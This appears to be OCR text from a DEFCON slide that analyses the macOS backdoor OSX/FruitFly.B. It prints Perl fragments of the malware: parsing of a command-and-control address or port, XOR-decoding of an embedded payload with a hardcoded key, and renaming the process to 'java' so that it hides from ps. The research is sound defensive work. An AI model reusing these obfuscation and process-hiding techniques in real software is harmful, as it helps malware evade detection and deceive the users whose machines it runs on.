 DEFCON
OSX/FRUITFLY.B
…cmdline options, process hiding, & decoding data
#save port, or addr:port
if ( @ARGV == 1 ) {
if ( $ARGV[0] =~ /^\d+$/ ) { $h = $ARGV[0] }
elsif ( $ARGV[0] =~ /^([^:]+):(\d+)$/ ) {
( $h, @r ) = ( $2, scalar reverse $1 );
}
}
$_
$ fpsaud <port>
$ fpsaud <addr:port>
#decode embedded binary data
my $u = join '', <DATA>;
my $W = pack 'H*', 'b02607441aa086';
$W x= 1 + length($u) / length($W);
$u ^= substr $W, 0, length $u;
$u =~ s/\0(.)/v0 x(1+ord$1)/seg;
__DATA__
decoding binary data
# 'change' process name
$0 = 'java';
process 'hiding'
'perl'
'java'
users-Mac:~ user$ perl fpsaud
...terminal is fooled
#before
$ ps aux 2321
USER PID COMMAND
user 2321 perl /Users/user/fpsaud
#after
$ ps aux 2321
USER PID COMMAND
user 2321 java
..and 'ps' too